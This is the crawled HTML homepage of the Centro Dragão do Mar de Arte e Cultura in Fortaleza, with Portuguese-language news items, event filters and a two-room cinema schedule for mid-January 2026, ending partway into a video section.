

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dragaodomar.org.br/
body_size: 58340
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="v2/imgs/favicon.png">

<!-- 	<script src="plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>Dragão do Mar</title>

<meta name="description" content="Centro Dragão do Mar de Arte e Cultura">

<meta property="og:url" content="http://www.dragaodomar.org.br/">

<meta property="og:title" content="Dragão do Mar">
<meta property="og:site_name" content="Dragão do Mar">
<meta property="og:description" content="Centro Dragão do Mar de Arte e Cultura">

<meta property="og:image" content="http://www.dragaodomar.org.br/v2/imgs/logo.png">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="espacos/museu-de-arte-contemporanea"><img src="v2/imgs/espaco_01.png"></a>
			<a href="espacos/museu-da-cultura-cearense"><img src="v2/imgs/espaco_03.png"></a>
			<a href="espacos/planetario"><img src="v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="v2/imgs/espaco_07.png"></a> -->
			<a href="espacos/anfiteatro"><img src="v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href="./"> 
					<img src="v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-19">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="institucional" data-figure='' class="p p1 ">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='v2/midia/pagina/p/dragaocima_g.jpg' href='institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='v2/midia/pagina/p/banner-menu.jpg' href='institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='v2/midia/pagina/p/mapa-cdmac_2022.png' href='funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='v2/midia/pagina/p/cinema.jpg' href='espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='v2/midia/pagina/p/planetario.jpg' href='espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='v2/midia/pagina/p/museu-da-cultura.jpg' href='espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='v2/midia/pagina/p/museu-de-arte.jpg' href='espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='v2/midia/pagina/p/teatro.jpg' href='espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='v2/midia/pagina/p/praca-verde.jpg' href='espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='v2/midia/pagina/p/anfiteatro.jpg' href='espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='v2/midia/pagina/p/rogaciano.jpg' href='espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='v2/midia/pagina/p/leonilson.jpg' href='espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

									<a class='' data-figure='' href='fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		
<div class="responsive superbanner">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-2000'>
			<ul>

				

					<li>
						<a href="http://www.dragaodomar.org.br/noticias/2048/20260106-1505-agenda-de-janeiro-no-planetario-rubens-de-azevedo-oferece-ludicidade-e-experiencias-imersivas" target='_blank'>
							<img src="v2/midia/banner/spbanners - janeiro 2026.jpg" alt="Image" title=''>
						</a>
						<div class="txt">
							<span class="txt1" style="color: #ffffff; font-size: 77px"></span>
							<span class="txt2" style="color: #ffffff; font-size: 38px"></span>
						</div>
					</li>


					

					<li>
						<a href="http://www.dragaodomar.org.br/noticias/2047/20260106-0916-ferias-no-dragao-celebra-encontros-sonoros-e-as-artes-cenicas-entre-o-ceara-o-norte-e-o-nordeste-do-brasil" target='_blank'>
							<img src="v2/midia/banner/spbanners - janeiro 20262.jpg" alt="Image" title=''>
						</a>
						<div class="txt">
							<span class="txt1" style="color: #ffffff; font-size: 77px"></span>
							<span class="txt2" style="color: #ffffff; font-size: 38px"></span>
						</div>
					</li>


					

					<li>
						<a href="http://www.dragaodomar.org.br/noticias/2054/20260114-1125-entre-mascaras-historias-e-estrelas-ferias-no-dragao-reune-programacao-especial-para-a-criancada" target='_blank'>
							<img src="v2/midia/banner/spbanners - banner ferias no drag&atilde;&pound;o3[1].jpg" alt="Image" title=''>
						</a>
						<div class="txt">
							<span class="txt1" style="color: #ffffff; font-size: 77px"></span>
							<span class="txt2" style="color: #ffffff; font-size: 41px"></span>
						</div>
					</li>


					

					<li>
						<a href="https://www.ingresso.com/cinema/cinema-do-dragao?city=fortaleza" target='_blank'>
							<img src="v2/midia/banner/spbanners - cine semana - 598.jpg" alt="Image" title=''>
						</a>
						<div class="txt">
							<span class="txt1" style="color: #ffffff; font-size: 77px"></span>
							<span class="txt2" style="color: #ffffff; font-size: 41px"></span>
						</div>
					</li>


					

				</ul>
			</div>

			<!-- <a href="#" class="jcarousel-control-prev"></a> -->
			<!-- <a href="#" class="jcarousel-control-next"></a> -->

			<p class="jcarousel-pagination"></p>
			<div class="clearb"></div>
		</div>
	</div>



	<script>

		function animaText() {
			// $('.txt1').css('padding-bottom','10px');
			$('.txt1').hide(500,function(){
				$('.txt1').fadeIn(500);
				// $('.txt1').animate({'padding-bottom':'0px'},1000,"linear");
			})

			$('.txt2').hide(500,function(){
				$('.txt2').fadeIn(500);
			})

		}

		$(function() {
			$('.superbanner .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			});
		});

		$('.superbanner .jcarousel')
		.on('jcarousel:animate', function(event, carousel) {
			animaText();
		});


		// $('.jcarousel').jcarousel('scroll', '+=1', true, function(scrolled) {
		// 	if (scrolled) {
		// 		console.log('The carousel has been scrolled');
		// 	} else {
		// 		console.log('The carousel has not been scrolled');
		// 	}
		// });


		// $(function() {
		// 	$('.superbanner .jcarousel')
		// 	.jcarousel({
	 //            // Core configuration goes here
	 //        })
		// 	.jcarouselAutoscroll({
		// 		interval: 5000,
		// 		target: '+=1',
		// 		autostart: true
		// 	});

		// 	$('.superbanner .jcarousel')
		// 	.jcarousel('scroll', '+=1', true, function(scrolled) {
		// 		if (scrolled) {
		// 			console.log('The carousel has been scrolled');
		// 		} else {
		// 			console.log('The carousel has not been scrolled');
		// 		}
		// 	});


		// });




	</script>





<div class="divisor"></div>


<div class="mbanner">
	<div class="in">

		
		</div>
	</div>

	<center>
		<br>
		<div class="noticiasi">
			
				<a href="noticias/2055/20260116-1049-semana-no-cinema-do-dragao-reune-producoes-premiadas-e-amplia-dialogos-com-o-audiovisual-europeu">
					<div class="u">
						<div class="img"><img src="v2/midia/noticia/u/f26f5e9671d4e60fa554215663d5bf36.jpg"></div>
						<div class="tt">Semana no Cinema do Drag&atilde;o re&uacute;ne produ&ccedil;&otilde;es premiadas e amplia di&aacute;logos com o audiovisual europeu </div>
						<div class="desc">Al&eacute;m das exibi&ccedil;&otilde;es internacionais, ?O Agente Secreto?, vencedor do Globo de Ouro, segue em cartaz </div>
					</div>
				</a>

				
				<a href="noticias/2054/20260114-1125-entre-mascaras-historias-e-estrelas-ferias-no-dragao-reune-programacao-especial-para-a-criancada">
					<div class="u">
						<div class="img"><img src="v2/midia/noticia/u/07a65a6b50cdebd48d9648b99bd26f11.jpg"></div>
						<div class="tt">Entre m&aacute;scaras, hist&oacute;rias e estrelas, F&eacute;rias no Drag&atilde;o re&uacute;ne programa&ccedil;&atilde;o especial para a crian&ccedil;ada</div>
						<div class="desc">Agenda de f&eacute;rias aposta em experi&ecirc;ncias art&iacute;sticas e l&uacute;dicas voltadas aos pequenos e fam&iacute;lias</div>
					</div>
				</a>

				
				<a href="noticias/2053/20260114-1051-artistas-cearenses-no-centro-da-12a-mostra-retroexpectativa">
					<div class="u">
						<div class="img"><img src="v2/midia/noticia/u/0d3685074919f619cd37841af3bcd198.jpg"></div>
						<div class="tt">Artistas cearenses no centro da 12&ordf; Mostra RetroExpectativa</div>
						<div class="desc">Programa&ccedil;&atilde;o destaca o trabalho de atua&ccedil;&atilde;o no cinema e amplia o di&aacute;logo com as artes c&ecirc;nicas e a m&uacute;sica</div>
					</div>
				</a>

				
				<a href="noticias/2052/20260113-1219-dragao-do-mar-destaca-protagonismo-trans-em-programacao-especial">
					<div class="u">
						<div class="img"><img src="v2/midia/noticia/u/7561871c6bbc4d9459dad72284b93f33.jpg"></div>
						<div class="tt">Drag&atilde;o do Mar destaca protagonismo trans em programa&ccedil;&atilde;o especial</div>
						<div class="desc">Teatro, m&uacute;sica e cinema celebram a Visibilidade Trans no m&ecirc;s de janeiro. Confira a programa&ccedil;&atilde;o</div>
					</div>
				</a>

				
				<a href="noticias/2051/20260112-0957-ferias-no-dragao-apresenta-shows-de-catia-de-franca-e-luiza-nobel-alem-dos-espetaculos-de-noa-bonoba-e-jessica-teixeira-e-muito-mais">
					<div class="u">
						<div class="img"><img src="v2/midia/noticia/u/51afcd84e56875c03eae27f56d2d313c.jpg"></div>
						<div class="tt">F&eacute;rias no Drag&atilde;o apresenta shows de C&aacute;tia de Fran&ccedil;a e Luiza Nobel, al&eacute;m dos espet&aacute;culos de No&aacute; Bonoba e J&eacute;ssica Teixeira, e muito mais</div>
						<div class="desc">Confira a agenda desta semana no Centro Drag&atilde;o do Mar, que traz diversas atividades de diferentes linguagens art&iacute;sticas</div>
					</div>
				</a>

				
				<a href="noticias/2050/20260109-1615-nota-de-pesar-ze-tarcisio">
					<div class="u">
						<div class="img"><img src="v2/midia/noticia/u/504d727e732d8348a9f6b85abcbc1488.jpeg"></div>
						<div class="tt">Nota de pesar - Z&eacute; Tarc&iacute;sio</div>
						<div class="desc">O vel&oacute;rio ser&aacute; realizado no Centro Drag&atilde;o do Mar de Arte e Cultura, na Multigaleria, a partir das 10h deste s&aacute;bado (10/01)</div>
					</div>
				</a>

				
				<center style="clear: both;">
					<a href="noticias" style='font-family:Oswald-Regular; font-size:21px; padding:30px 0px 20px 0px;'>Veja todas notícias</a>
				</center>

			</div>
		</center>



		


<div class="cinema">

	<center>

		<div class="mold">

			<div class="header">
				<span class="logo"><img src="v2/imgs/cinema-dm.jpg"></span>
				<span class="line"></span>
				<span class="tt"><span>PROGRAMAÇÃO |</span>15  a 21 de Janeiro</span>
				<div class="salt"><span class="nomesala"> Sala 1 </span></div>
				<span class="valor">Ingressos: R$ 16 (inteira) e R$ 8 (meia) | Terça promocional: R$10 (inteira) e R$ 5,00 (meia)</span> 
			</div>

			<table class="cinetabela">
				<tr class="dias">

											<td> <span>Quinta</span> | 15 de Janeiro</td>
												<td> <span>Sexta</span> | 16 de Janeiro</td>
												<td> <span>Sábado</span> | 17 de Janeiro</td>
												<td> <span>Domingo</span> | 18 de Janeiro</td>
												<td> <span>Segunda</span> | 19 de Janeiro</td>
												<td> <span>Terça</span> | 20 de Janeiro</td>
												<td> <span>Quarta</span> | 21 de Janeiro</td>
						
					</tr>
					<tr class="horario sala1">

													<td> 

								
										<div class='unit'>
											<span class='d'>FECHADO</span>
											<span class='not'></span>
											</div>
									</td>
																<td> 

								
										<div class='unit'>
											<span class='d'>FECHADO</span>
											<span class='not'></span>
											</div>
									</td>
																<td> 

																		<a href="programacao-cinema#sorry-baby">
											<div class="unit ">
												<span class="h">13:40h</span>
												<span class="t">SORRY, BABY</span>
												<span class="o">104 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#foi-apenas-um-acidente">
											<div class="unit ">
												<span class="h">15:40h</span>
												<span class="t">FOI APENAS UM ACIDENTE</span>
												<span class="o">106 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#se-eu-tivesse-pernas-eu-te-chutaria">
											<div class="unit ">
												<span class="h">17:40h</span>
												<span class="t">SE EU TIVESSE PERNAS, EU TE CHUTARIA </span>
												<span class="o">113 minutos / 16 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#jovens-maes">
											<div class="unit des">
												<span class="h">19:50h</span>
												<span class="t">JOVENS MÃES</span>
												<span class="o">106 minutos / 16 anos</span>
											</div>
										</a>
										
										
									</td>
																<td> 

																		<a href="programacao-cinema#sorry-baby">
											<div class="unit ">
												<span class="h">13:40h</span>
												<span class="t">SORRY, BABY</span>
												<span class="o">104 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#foi-apenas-um-acidente">
											<div class="unit ">
												<span class="h">15:40h</span>
												<span class="t">FOI APENAS UM ACIDENTE</span>
												<span class="o">106 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#se-eu-tivesse-pernas-eu-te-chutaria">
											<div class="unit ">
												<span class="h">17:40h</span>
												<span class="t">SE EU TIVESSE PERNAS, EU TE CHUTARIA </span>
												<span class="o">113 minutos / 16 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#jovens-maes">
											<div class="unit ">
												<span class="h">19:50h</span>
												<span class="t">JOVENS MÃES</span>
												<span class="o">106 minutos / 16 anos</span>
											</div>
										</a>
										
										
									</td>
																<td> 

								
										<div class='unit'>
											<span class='d'>FECHADO</span>
											<span class='not'></span>
											</div>
									</td>
																<td> 

																		<a href="programacao-cinema#sorry-baby">
											<div class="unit ">
												<span class="h">13:40h</span>
												<span class="t">SORRY, BABY</span>
												<span class="o">104 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#foi-apenas-um-acidente">
											<div class="unit ">
												<span class="h">15:40h</span>
												<span class="t">FOI APENAS UM ACIDENTE</span>
												<span class="o">106 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#se-eu-tivesse-pernas-eu-te-chutaria">
											<div class="unit ">
												<span class="h">17:40h</span>
												<span class="t">SE EU TIVESSE PERNAS, EU TE CHUTARIA </span>
												<span class="o">113 minutos / 16 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#jovens-maes">
											<div class="unit ">
												<span class="h">19:50h</span>
												<span class="t">JOVENS MÃES</span>
												<span class="o">106 minutos / 16 anos</span>
											</div>
										</a>
										
										
									</td>
																<td> 

																		<a href="programacao-cinema#sorry-baby">
											<div class="unit ">
												<span class="h">13:40h</span>
												<span class="t">SORRY, BABY</span>
												<span class="o">104 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#foi-apenas-um-acidente">
											<div class="unit ">
												<span class="h">15:40h</span>
												<span class="t">FOI APENAS UM ACIDENTE</span>
												<span class="o">106 minutos / 14 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#se-eu-tivesse-pernas-eu-te-chutaria">
											<div class="unit ">
												<span class="h">17:40h</span>
												<span class="t">SE EU TIVESSE PERNAS, EU TE CHUTARIA </span>
												<span class="o">113 minutos / 16 anos</span>
											</div>
										</a>
																				<a href="programacao-cinema#jovens-maes">
											<div class="unit ">
												<span class="h">19:50h</span>
												<span class="t">JOVENS MÃES</span>
												<span class="o">106 minutos / 16 anos</span>
											</div>
										</a>
										
										
									</td>
									
								</tr>


								<tr class="horario sala2 acenter">
									<td colspan="7"> <center><span class="nomesala"> Sala 2 </span></center> </td>
								</tr>
								<tr class="horario sala2">
																			<td> 

																								<a href="programacao-cinema#foi-apenas-um-acidente" class="scrollSuave">
														<div class="unit ">
															<span class="h">13:40h</span>
															<span class="t">FOI APENAS UM ACIDENTE</span>
															<span class="o">106 minutos / 14 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#sorry-baby" class="scrollSuave">
														<div class="unit ">
															<span class="h">15:40h</span>
															<span class="t">SORRY, BABY</span>
															<span class="o">104 minutos / 14 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#jovens-maes" class="scrollSuave">
														<div class="unit des">
															<span class="h">17:40h</span>
															<span class="t">JOVENS MÃES</span>
															<span class="o">106 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#hamnet-a-vida-antes-de-hamlet" class="scrollSuave">
														<div class="unit des">
															<span class="h">19:40h</span>
															<span class="t">HAMNET: A VIDA ANTES DE HAMLET</span>
															<span class="o">125 minutos / 16 anos</span>
														</div>
													</a>
													
													
												</td>
																						<td> 

																								<a href="programacao-cinema#foi-apenas-um-acidente" class="scrollSuave">
														<div class="unit ">
															<span class="h">13:40h</span>
															<span class="t">FOI APENAS UM ACIDENTE</span>
															<span class="o">106 minutos / 14 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#sorry-baby" class="scrollSuave">
														<div class="unit ">
															<span class="h">15:40h</span>
															<span class="t">SORRY, BABY</span>
															<span class="o">104 minutos / 14 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#jovens-maes" class="scrollSuave">
														<div class="unit ">
															<span class="h">17:40h</span>
															<span class="t">JOVENS MÃES</span>
															<span class="o">106 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#hamnet-a-vida-antes-de-hamlet" class="scrollSuave">
														<div class="unit ">
															<span class="h">19:40h</span>
															<span class="t">HAMNET: A VIDA ANTES DE HAMLET</span>
															<span class="o">125 minutos / 16 anos</span>
														</div>
													</a>
													
													
												</td>
																						<td> 

																								<a href="programacao-cinema#o-agente-secreto" class="scrollSuave">
														<div class="unit ">
															<span class="h">14:00h</span>
															<span class="t">O AGENTE SECRETO</span>
															<span class="o">158 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#valor-sentimental" class="scrollSuave">
														<div class="unit ">
															<span class="h">17:00h</span>
															<span class="t">VALOR SENTIMENTAL </span>
															<span class="o">133 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#hamnet-a-vida-antes-de-hamlet" class="scrollSuave">
														<div class="unit ">
															<span class="h">19:30h</span>
															<span class="t">HAMNET: A VIDA ANTES DE HAMLET</span>
															<span class="o">125 minutos / 16 anos</span>
														</div>
													</a>
													
													
												</td>
																						<td> 

																								<a href="programacao-cinema#o-agente-secreto" class="scrollSuave">
														<div class="unit ">
															<span class="h">14:00h</span>
															<span class="t">O AGENTE SECRETO</span>
															<span class="o">158 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#valor-sentimental" class="scrollSuave">
														<div class="unit ">
															<span class="h">17:00h</span>
															<span class="t">VALOR SENTIMENTAL </span>
															<span class="o">133 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#hamnet-a-vida-antes-de-hamlet" class="scrollSuave">
														<div class="unit ">
															<span class="h">19:30h</span>
															<span class="t">HAMNET: A VIDA ANTES DE HAMLET</span>
															<span class="o">125 minutos / 16 anos</span>
														</div>
													</a>
													
													
												</td>
																						<td> 

											
													<div class='unit'>
														<span class='d'>FECHADO</span>
														<span class='not'></span>
														</div>
												</td>
																						<td> 

																								<a href="programacao-cinema#o-agente-secreto" class="scrollSuave">
														<div class="unit ">
															<span class="h">14:00h</span>
															<span class="t">O AGENTE SECRETO</span>
															<span class="o">158 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#valor-sentimental" class="scrollSuave">
														<div class="unit ">
															<span class="h">17:00h</span>
															<span class="t">VALOR SENTIMENTAL </span>
															<span class="o">133 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#hamnet-a-vida-antes-de-hamlet" class="scrollSuave">
														<div class="unit ">
															<span class="h">19:30h</span>
															<span class="t">HAMNET: A VIDA ANTES DE HAMLET</span>
															<span class="o">125 minutos / 16 anos</span>
														</div>
													</a>
													
													
												</td>
																						<td> 

																								<a href="programacao-cinema#o-agente-secreto" class="scrollSuave">
														<div class="unit ">
															<span class="h">14:00h</span>
															<span class="t">O AGENTE SECRETO</span>
															<span class="o">158 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#valor-sentimental" class="scrollSuave">
														<div class="unit ">
															<span class="h">17:00h</span>
															<span class="t">VALOR SENTIMENTAL </span>
															<span class="o">133 minutos / 16 anos</span>
														</div>
													</a>
																										<a href="programacao-cinema#hamnet-a-vida-antes-de-hamlet" class="scrollSuave">
														<div class="unit ">
															<span class="h">19:30h</span>
															<span class="t">HAMNET: A VIDA ANTES DE HAMLET</span>
															<span class="o">125 minutos / 16 anos</span>
														</div>
													</a>
													
													
												</td>
																							</tr>
	<!-- <tr class="horario sala2">
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="not"></span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
	</tr>
	<tr class="horario sala2">
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td class="des"> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
		<td> <span class="h">14h30</span> <span class="t">Gabriel e a Montanha</span> <span class="o">130 minutos / 14 anos</span> </td>
	</tr> -->

            </table>
        </div>

   </center>
</div>
		<span class="mob pcine">
			<a href="programacao-cinema">
				<img src="v2/imgs/cinema-dm.jpg">
			</a>
		</span>


		<div class="tt1">
			<span>
				VÍDEOS
			</span>
		</div>


		<div class="video">
			<center>
				
<div class="responsive myvideos">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-2000'>
			<ul>

				

					<li>
						<center>
